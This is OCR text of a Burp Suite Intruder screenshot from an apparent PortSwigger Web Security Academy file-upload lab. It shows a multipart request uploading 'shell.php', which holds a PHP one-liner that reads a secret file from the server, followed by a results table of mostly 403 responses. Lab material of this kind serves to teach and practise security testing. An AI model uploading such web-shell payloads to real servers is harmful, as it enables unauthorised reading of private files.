 Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the
Target: https://0a600003034d326fc1f2051400b80071.web-security-academy.net
10 Origin: https://0a600003034d326fc1f2051400b80071.web-security-academy
11 Referer: https://0a600003034d326fc1f2051400b80071.web-security-academ
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------261565525516307655022179410978
21 Content-Disposition: form-data; name="avatar"; filename="shell.php"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret');?>
25 -----------------------------261565525516307655022179410978
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------261565525516307655022179410978
30 Content-Disposition: form-data; name="csrf"
31
32 i8eYWUMsUTqqmVTaZmPmbseNNvKZVcl4
33 -----------------------------261565525516307655022179410978--
34
Search...
0 matches
Clear
0 payload positions
Length: 1404
Attack Save Columns 7. Intruder attack of https://0a600003034d326fc1f2051400b.
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 403 346
1 null
2 null 403 346
3 null 403 346
4 null 403 346
5 null
6 null
7 null 403 346
8 null
9 null 403 346
10 null 403 346
11 null
14 of 100